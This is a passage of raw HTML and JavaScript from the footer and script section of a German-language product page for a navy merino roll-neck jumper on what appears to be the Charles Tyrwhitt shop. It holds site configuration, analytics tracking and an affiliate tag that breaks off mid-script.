<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center"><p class="p-right-m text-center mps-text-left">&copy; 2025 Charles Tyrwhitt Shirts Ltd.</p><p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p></div><script>    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');</script><script type="text/javascript">    var accessibilityScript = document.createElement("script");    accessibilityScript.type = "text/javascript";    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/js/accessibility-fixes.js";    document.body.appendChild(accessibilityScript);</script><style>    .navigation__li-subcats .single-image {         transition: none !important;    }</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C2047510328","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwfcb3cbe4/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw583af455/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-03 10:00:19","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5bbdab96fd40a1242de6eb4f12"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"pdp_colour_swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bcn299AcSPgQgKucaZbv2LgfmB"},"products":[{"name":"Merinopullover mit Rollkragen - Marineblau","id":"KNJ0070NAV","sku":"KNJ0070NAV","price_status":"Full Price","stock_status":"In stock","reviews_number":22,"average_review_value":"5.0","eligible_promotion":["K106_DE_Knitwear_Merino_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"knitwear-jumpers","unit_price":"99.95"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Merinopullover mit Rollkragen - Marineblau","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Merinopullover mit Rollkragen - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "Merinopullover mit Rollkragen - Marineblau";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE -->
<script type="text/javascript">
if (utag_data){
  if (!window.cj) {
    window.cj = {};
  }
  var gotItems = [];
  var runningTotal = 0;
  var taxTotal = 0;
  if (utag_data.bag){
    for (let i = 0; i < utag_data.bag.length; i++) {
      gotItems[i] = {
        unitPrice: utag_data.bag[i].unit_price_extax,
        itemId: utag_data.bag[i].sku,
        quantity: utag_data.bag[i].quantity,
        discount: 0
      }
      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;
      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);
    }
  }
  var dynamicActionId = '503773',
    dynamicEnterpriseId = '1565060',
    dynamicTagId = '458305048789';
  cj.sitePage = {
    enterpriseId: dynamicEnterpriseId,
    pageType: utag_data.page.type,
    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',
